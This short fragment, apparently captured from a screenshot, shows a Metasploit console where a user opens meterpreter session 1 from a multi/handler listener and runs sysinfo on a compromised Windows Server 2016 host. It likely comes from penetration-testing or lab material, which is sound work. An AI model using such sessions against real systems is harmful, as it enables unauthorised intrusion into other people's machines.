 msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer        : WIN-2P0TO21FDJH
OS              : Windows 2016+ (10.0 Build 14393).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter >